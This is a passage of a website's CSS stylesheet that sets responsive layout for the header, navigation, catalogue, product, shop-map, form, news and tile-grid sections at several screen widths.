      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap; }
    .fancybox-slide > * {
      margin: 0 44px; }
    .header {
      height: 80px; }
      .header__wrapper {
        padding: 0 24px; }
      .header__logo {
        max-width: 165px;
        min-width: 165px;
        height: 30px;
        margin-right: initial; }		
      .header__nav {
        position: relative;
        margin: 0 20px; }
      .header__social {
        display: none; }
      .header__external {
        height: 58px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 177px; }
        .header__external-link:hover {
          opacity: 1; }
        .header__external--mobile {
          display: none; }
      .header__action-box {
        margin-right: 0; }
        .header__action-box.hidden {
          -webkit-transform: translate3d(0, -15px, 0);
                  transform: translate3d(0, -15px, 0);
          opacity: 0; }
    .search__form {
      padding: 0;
      -webkit-transform: translate3d(0, -15px, 0);
              transform: translate3d(0, -15px, 0); }
    .search__close {
      right: 18px; }
    .search__area {
      height: calc(100% - 80px); }
    .search-result__figure {
      margin-right: 40px; }
    .lang {
      margin-right: 0; }
    .nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 0 25px 0 0;
      overflow: visible; }
      .nav__wrapper {
        display: block;
        background: transparent;
        position: static;
        width: auto;
        max-width: 100%;
        height: auto;
        padding: 0;
        -webkit-transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, transform .3s;
        transition: opacity .3s, transform .3s, -webkit-transform .3s;
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0); }
      .nav__wrapper.hidden {
        -webkit-transform: translate3d(0, -15px, 0);
                transform: translate3d(0, -15px, 0);
        opacity: 0; }
      .nav__item {
        margin-left: 30px;
        height: auto;
        line-height: 1;
        width: auto; }
        .nav__item-social {
          display: none; }
        .nav__item-link {
          color: #CDAD6B;
          display: inline;
          padding-left: 0;
          font-size: 14px;
          line-height: 18px; }
        .nav__item-link--mobile-only {
          display: none; }
        .nav__item-link__get-proposal {
          color: white; }
      .nav__mobile-toggle {
        display: none; }
      .nav__mobile-toggle:hover:before, .nav__mobile-toggle:hover:after, .nav__mobile-toggle:hover .nav__mobile-toggle_icon {
        background: #f0f0f0; }
      .headline--shops {
        font-size: 40px; }
      .headline--article {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
      .headline--catalog {
        margin-bottom: 40px; }
    .headline__big {
      font-size: 60px; }
      .button__wrapper {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      margin: 0 auto 20px;
      max-width: 780px;
      padding-right: 140px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
    .wp__typo .img__wrapper {
      max-width: 1000px;
      margin: 0 auto 60px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: block; }
      .wp__typo .img__wrapper:after {
        display: none; }
    .wp__typo .img__gallery {
      max-width: 1000px;
      margin: 0 auto;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .wp__typo .img__gallery:after {
        display: none; }
    .wp__typo .alignleft {
      padding-right: 20px; }
    .wp__typo .alignright {
      padding-left: 20px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 80px; }
  .fscreen-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .fscreen-main__desc {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      padding: 50px 0 0 60px;
      width: 45%;
      min-width: 45%;
      max-width: 45%; }
      .fscreen-main__desc_wrapper {
        max-width: 520px;
        display: block; }	 
    .fscreen-main__headline {
      display: block;
      font-size: 60px;
      line-height: 0.83;
      position: relative;
      color: white;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__headline.editing {
        -webkit-transform: translateY(-15px);
                transform: translateY(-15px);
        opacity: 0; }
      .fscreen-main__headline_wrapper {
        margin-bottom: 32px;
        background: #CDAD6B;
        padding: 30px 0 47px; }
    .fscreen-main__text {
      display: block;
      max-width: 340px;
      padding-right: 20px;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__text.editing {
        -webkit-transform: translateY(15px);
                transform: translateY(15px);
        opacity: 0; }
  .fscreen-main__carousel {
    width: 55%;
    min-width: 55%;
    max-width: 55%; }
      .carousel-main__counter {
        display: block;
        margin-bottom: 22px;
        position: relative; }
      .carousel-main__desc {
        display: none; }
      .carousel-main__headline {
        display: none; }
    .collection-main {
      padding: 59px 0 89px; }
    .collection-main2 {
      padding: 59px 0 89px; }
    .collection-main__button {
      margin-top: 27px; }
    .news-main {
      padding: 74px 0 98px; }
    .news-main2 {
      padding: 74px 0 98px; }	  
    .shops-main {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      height: 446px; }
      .shops-main__wrapper {
        max-width: 645px; }
      .shops-main__info {
        padding: 76px 0 95px 60px;
        width: 55%;
        min-width: 55%;
        max-width: 55%; }
      .shops-main__map {
        height: 100%;
        width: 45%;
        min-width: 45%;
        max-width: 45%;
        display: block; }
      .shops-main__button {
        padding-left: 80px; }
    .inner {
      padding: 80px 0 60px; }
      .inner_about {
        background-size: auto;
        background-position: top -140px right -80px; }
    .inner__button {
      margin: 0 auto 20px;
      max-width: 780px;
      padding: 0; }
    .share-box {
      margin: 0 auto 20px;
      max-width: 780px; }
    .catalog {
      padding: 46px 70px 70px;
      max-width: 1280px;
      margin: 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
      .catalog__list {
        height: auto;
        padding-top: 100px;
        max-width: 280px;
        min-width: 240px; }
        .catalog__list_opener_mobile {
          display: none; }
      .catalog__item {
        margin-bottom: 14px; }
        .catalog__inner-list_item {
          line-height: 1; }
      .catalog__content {
        max-width: 800px;
        min-width: 600px;
        width: 100%; }
      .catalog__button {
        padding: 0;
        margin-top: 12px; }
    .product {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin: 0 0 50px; }
        .product__view_wrapper {
          max-width: 513px;
          width: calc(100% - 290px); }
      .product__info {
        min-width: 290px;
        max-width: 290px; }
      .product__desc {
        overflow: visible; }
      .product__action {
        margin-top: 0; }
    .color-list {
      width: auto; }
    .color__details {
      width: 260px; }
    .shops {
      padding: 75px 0 80px; }
    .shops-fscreen {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .shops-fscreen__desc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        padding: 0 0 0 60px;
        width: 45%;
        min-width: 45%;
        max-width: 45%; }
        .shops-fscreen__desc_wrapper {
          max-width: 520px; }
      .shops-fscreen__headline {
        display: block;
        font-size: 60px;
        line-height: 0.93;
        position: relative;
        color: black;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
        .shops-fscreen__headline.editing {
          -webkit-transform: translateY(-15px);
                  transform: translateY(-15px);
          opacity: 0; }
        .shops-fscreen__headline_wrapper {
          margin-bottom: 32px;
          background: #CDAD6B;
          padding: 30px 0 47px; }
      .shops-fscreen__text {
        display: block;
        max-width: 340px;
        padding-right: 20px;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
      .shops-fscreen__button {
        padding: 0 0 0 80px; }
      .shops__map {
        height: 570px;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .shops__map_wrapper {
          width: 55%;
          min-width: 55%;
          max-width: 55%; }
        .shops__map_city-list {
          bottom: 60px; }
      .form__content {
        padding: 47px 108px 56px 83px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
    .form__about {
      padding-right: 30px; }
      .form__caption {
        max-width: 270px;
        line-height: 0.83;
        margin-bottom: 40px; }
        .form__caption_desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .form__fieldset {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .form__fieldset .form__label {
        max-width: 49%;
        width: 100%; }
      .form__button {
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .form__button_wrapper {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row;
          -webkit-box-align: end;
          -webkit-align-items: flex-end;
              -ms-flex-align: end;
                  align-items: flex-end;
          padding: 0;
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
                  justify-content: space-between; }
      .form__symbol {
        margin-bottom: 0; }
        .form-thx__desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .news {
      padding: 80px 0; }
      .news__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
      .news__date {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
    .tile {
      margin-left: -25px;
      margin-right: -25px; }
    .tile_max-3x {
      margin-left: -19px;
      margin-right: -19px; }
    .tile_big {
      margin-left: -20px;
      margin-right: -20px;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: none; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__wrapper--shops {
        margin-bottom: 60px; }
      .tile__item {
        width: calc(33.3% - 50px);
        margin: 0 25px 50px; }
      .tile__item_2x {
        width: calc(66.6% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 38px);
        margin: 0 19px 38px; }
        .tile__item_big {
          width: calc(50% - 40px);
          margin: 0 20px 44px; }
        .tile__item_wide {
          width: calc(33.3% - 40px);
          margin: 0 20px 40px; }
      .tile__item:hover .tile__item_figure:before {
        visibility: visible;
        background: rgba(53, 53, 53, 0.3); }
      .tile__item:hover .tile__item_date:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
      .tile__item:hover .tile__item_desc--download:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); } }
  @media (min-width: 1120px) {
      .product__thumb {
        display: block; }
      .product__carousel {
        padding-top: 78px; } }
  @media screen and (min-width: 1700px) {
    .headline--section {
      padding: 0 170px;
      max-width: 1920px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1920px;
      padding: 0 280px; }
    .footer-box {
      max-width: 1690px; }
      .search-result__headline_wrapper {
        max-width: 1280px; }
      .search-result__section_wrapper {
        max-width: 1280px; }
      .headline--article {
        font-size: 45px;
        line-height: 0.89;
        max-width: 1010px;
        margin-bottom: 40px; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      max-width: 1000px;
      margin-bottom: 25px; }
    .wp__typo .img__wrapper {
      max-width: 1350px; }
    .wp__typo .img__gallery {
      max-width: 1350px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 110px; }
    .fscreen-main__desc {
      padding-left: 170px; }
      .fscreen-main__desc_wrapper {
        max-width: 730px; }
      .shops-main__wrapper {
        max-width: 846px; }
      .shops-main__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        padding-left: 170px; }
      .shops-main__button {
        padding-left: 110px; }
    .inner__button {
      max-width: 1000px;
      margin-bottom: 25px;
      padding: 0; }
    .share-box {
      max-width: 1000px;
      margin-bottom: 25px; }
    .catalog {
      max-width: 1550px; }
      .catalog__list {
        max-width: 350px;
        min-width: 280px; }
      .catalog__content {
        max-width: 1000px; }
      .catalog__button {
        padding: 0;
        margin-top: 22px; }
        .product__view_wrapper {
          max-width: 650px; }
      .product__info {
        min-width: 370px;
        max-width: 370px; }
      .product__desc {
        padding: 25px 22px 0; }
      .shops-fscreen__desc {
        padding-left: 170px; }
        .shops-fscreen__desc_wrapper {
          max-width: 730px; }
      .shops-fscreen__button {
        padding: 0 0 0 110px; }
      .shops__map {
        height: 750px; }
        .form__button_wrapper {
          padding: 0; }
    .news {
      padding: 80px 0 100px; }
      .news__date {
        max-width: 1010px;
        margin-bottom: 40px; }
    .tile_max-3x {
      margin-left: -29px;
      margin-right: -29px; }
    .tile_big {
      margin-left: -34px;
      margin-right: -34px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: block; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__item {
        width: calc(25% - 50px); }
      .tile__item_2x {
        width: calc(50% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 58px);
        margin: 0 29px 58px; }
        .tile__item_big {
          width: calc(33.3% - 68px);
          margin: 0 34px 44px; }
        .tile__item_wide {
          width: calc(25% - 40px); } }
  @media all and (max-width: 800px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } }
  @media screen and (max-width: 991px) {
        .shops__map_city-list {
          top: 60px; } }
  @media screen and (max-width: 767px) {
      .tile__item_2x .tile__item_figure {
        height: 297px; }
      .tile__item_2x .tile__item_view {
        position: absolute;
        min-width: 100%;
        min-height: 100%;
        max-width: 400%;
        top: -100%;
        bottom: -100%;
        left: -100%;
        right: -100%;
        margin: auto; }
        .tile__item_big {
          margin-left: auto;
          margin-right: auto; }
          .tile__item_big .tile__item_figure {
            height: 300px; }
          .tile__item_big .tile__item_view {
            position: absolute;
            min-width: 100%;
            min-height: 100%;
            max-width: 400%;
            top: -100%;
            bottom: -100%;
            left: -100%;
            right: -100%;
            margin: auto; } }
